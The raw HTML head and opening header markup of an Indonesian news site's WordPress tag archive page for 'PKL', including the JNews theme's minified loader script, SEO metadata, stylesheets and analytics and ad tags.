_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PKL Arsip - Megapolis</title>
	<link rel="canonical" href="https://megapolis.id/tag/pkl/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PKL Arsip - Megapolis" />
	<meta property="og:url" content="https://megapolis.id/tag/pkl/" />
	<meta property="og:site_name" content="Megapolis" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://megapolis.id/tag/pkl/","url":"https://megapolis.id/tag/pkl/","name":"PKL Arsip - Megapolis","isPartOf":{"@id":"https://megapolis.id/#website"},"breadcrumb":{"@id":"https://megapolis.id/tag/pkl/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://megapolis.id/tag/pkl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://megapolis.id/"},{"@type":"ListItem","position":2,"name":"PKL"}]},{"@type":"WebSite","@id":"https://megapolis.id/#website","url":"https://megapolis.id/","name":"Megapolis","description":"Faktual &amp; Inspiratif","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://megapolis.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Megapolis &raquo; Feed" href="https://megapolis.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Megapolis &raquo; Umpan Komentar" href="https://megapolis.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Megapolis &raquo; PKL Umpan Tag" href="https://megapolis.id/tag/pkl/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://megapolis.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://megapolis.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://megapolis.id/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://megapolis.id/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/main.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://megapolis.id/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://megapolis.id/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://megapolis.id/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-review-css' href='https://megapolis.id/wp-content/plugins/jnews-review/assets/css/plugin.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://megapolis.id/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://megapolis.id/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://megapolis.id/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://megapolis.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->

<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-G093Z8WLKC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["megapolis.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-G093Z8WLKC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Potongan tag Google akhir (gtag.js) ditambahkan oleh Site Kit -->
<link rel="https://api.w.org/" href="https://megapolis.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://megapolis.id/wp-json/wp/v2/tags/572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://megapolis.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7708237677165157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/megapolis.id\/#organization","url":"https:\/\/megapolis.id\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/megapolis.id\/#website","url":"https:\/\/megapolis.id\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/megapolis.id\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://megapolis.id/wp-content/uploads/2025/07/Fav-icon-megapolis.png" sizes="32x32" />
<link rel="icon" href="https://megapolis.id/wp-content/uploads/2025/07/Fav-icon-megapolis.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://megapolis.id/wp-content/uploads/2025/07/Fav-icon-megapolis.png" />
<meta name="msapplication-TileImage" content="https://megapolis.id/wp-content/uploads/2025/07/Fav-icon-megapolis.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7708237677165157"
     crossorigin="anonymous"></script>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://megapolis.id/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://megapolis.id/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
</head>
<body class="archive tag tag-pkl tag-572 wp-embed-responsive wp-theme-jnews jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://megapolis.id/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png"  alt="Megapolis"data-light-src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png" data-light-srcset="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png 1x,  2x" data-dark-src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png" data-dark-srcset="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='https://megapolis.id/tarif-iklan/' rel="noopener" class='adlink ads_image '>
                                    <img src='[data-uri]' class='lazyload' data-src='https://megapolis.id/wp-content/uploads/2025/03/Ads-Panjang-tarif-iklan.jpg' alt='Iklan' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
